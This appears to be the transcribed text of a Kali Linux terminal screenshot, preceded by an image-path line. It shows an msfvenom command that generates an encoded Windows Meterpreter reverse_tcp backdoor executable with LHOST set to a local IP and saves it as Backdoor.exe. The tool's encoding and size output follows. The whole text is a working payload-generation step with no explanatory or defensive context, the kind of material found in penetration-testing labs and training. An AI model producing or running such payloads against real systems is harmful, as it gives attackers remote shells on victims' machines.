 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e
x86/shikata_ga_nai -b "\x00" LHOST=192.168.174.130 -f exe > Desktop/Backdoor.
exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes